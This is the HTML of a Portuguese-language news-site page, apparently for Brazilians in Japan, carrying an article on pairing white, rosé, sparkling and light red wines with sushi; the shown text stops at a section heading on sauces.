<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/1617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2018/10/01/vinhos-que-combinam-com-sushi-dicas-de-harmonizacao/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=1617' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fvinhos-que-combinam-com-sushi-dicas-de-harmonizacao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fvinhos-que-combinam-com-sushi-dicas-de-harmonizacao%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1617 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Vinhos que Combinam com Sushi: dicas de harmonização</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2018/10/vinho-sushi-1240x640.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:51.6%"><img fetchpriority="high" width="750" height="387" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Vinhos que Combinam com Sushi: dicas de harmonização" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2018/10/vinho-sushi-1240x640.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/10/vinho-sushi-1240x640.jpg 1240w, https://vejaonline.jp/wp-content/uploads/2018/10/vinho-sushi-1240x640-600x310.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/10/vinho-sushi-1240x640-300x155.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/10/vinho-sushi-1240x640-768x396.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/10/vinho-sushi-1240x640-1024x529.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fvinhos-que-combinam-com-sushi-dicas-de-harmonizacao%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Vinhos%20que%20Combinam%20com%20Sushi%3A%20dicas%20de%20harmoniza%C3%A7%C3%A3o&url=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fvinhos-que-combinam-com-sushi-dicas-de-harmonizacao%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Vinhos%20que%20Combinam%20com%20Sushi%3A%20dicas%20de%20harmoniza%C3%A7%C3%A3o%0Ahttps%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fvinhos-que-combinam-com-sushi-dicas-de-harmonizacao%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fvinhos-que-combinam-com-sushi-dicas-de-harmonizacao%2F&title=Vinhos%20que%20Combinam%20com%20Sushi%3A%20dicas%20de%20harmoniza%C3%A7%C3%A3o" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>Quais os vinhos que combinam com sushi e sashimi? Se você acha que a melhor bebida para harmonizar com o sushi é o saquê, vai se surpreender.</p>
<p>Como têm a mesma base de arroz, seus sabores não são complementares e desfavorecem a harmonização.</p>
<p>A cerveja combina bem com sushi, mas você sabia que existem outras opções para um cardápio de jantar japonês romântico, por exemplo?</p>
<p>Então, confira no vídeo abaixo os vinhos que combinam com sushi!<br />
<iframe src="https://www.youtube.com/embed/qQM4MdXGf8g" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Se preferir, continue lendo este artigo ????</p>
<h2>Vinho branco</h2>
<p>A dica principal para a harmonização é: quanto mais leve for a comida, mais leve deve ser o vinho, pois os sabores dos pratos devem ser acentuados, e não ofuscados pela bebida.</p>
<p>Por isso, o vinho branco é considerado a combinação ideal para muitos pratos da culinária japonesa e o par perfeito da alga nori, utilizada em temakis e makizushis.</p>
<p>Dê preferência aos brancos leves de acidez elevada ou àqueles com certa estrutura aromática.</p>
<h2>Vinho rosé</h2>
<p>Mais estruturados que os brancos, porém igualmente frescos e ácidos, os vinhos rosés são ótimas opções para combinar com sashimi de salmão e peixes de carne mais escura, como o atum.</p>
<h2>Espumante</h2>
<p>A culinária japonesa atrai pelo sabor e também pela sua elegância, por isso, naturalmente, espumante combina com sushi.</p>
<p>Eles são a escolha tradicional para peixes crus e defumados, além de frutos do mar.</p>
<p>A acidez do espumante ressalta o sabor dos peixes e equilibra – com suas borbulhas e com o seu frescor – a complexa e sutil estrutura do arroz, seu tempero agridoce e do shoyu.</p>
<p>Por isso, são perfeitos como acompanhamento para sushi e sashimi, mas também harmonizam muito bem com outras preparações japonesas.</p>
<p>Prefira espumantes com boa estrutura, brancos ou rosés, principalmente secos.</p>
<h2>Vinho tinto</h2>
<p>Se você não abre mão de um vinho tinto para acompanhar sushi, tente um Pinot Noir de corpo leve e de acidez pronunciada, que não tenha passagem por barris de carvalho – são vinhos mais frescos e frutados.</p>
<figure id="attachment_5200" class="wp-caption aligncenter"><img decoding="async" class="size-large wp-image-5200" src="https://cozinhajaponesa.com.br/wp-content/uploads/2018/07/vinhos-que-combinam-com-sushi-quentin-dr-178096-unsplash-1024x678.jpg" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://cozinhajaponesa.com.br/wp-content/uploads/2018/07/vinhos-que-combinam-com-sushi-quentin-dr-178096-unsplash-1024x678.jpg 1024w, https://cozinhajaponesa.com.br/wp-content/uploads/2018/07/vinhos-que-combinam-com-sushi-quentin-dr-178096-unsplash-300x199.jpg 300w, https://cozinhajaponesa.com.br/wp-content/uploads/2018/07/vinhos-que-combinam-com-sushi-quentin-dr-178096-unsplash-768x509.jpg 768w, https://cozinhajaponesa.com.br/wp-content/uploads/2018/07/vinhos-que-combinam-com-sushi-quentin-dr-178096-unsplash.jpg 1280w" alt="" width="1024" height="678" /><figcaption class="wp-caption-text">Entre os tintos, Pinot Noir é a melhor opção de vinho que combina com sushi</figcaption></figure>
<h2>Molhos e agentes do sabor</h2>
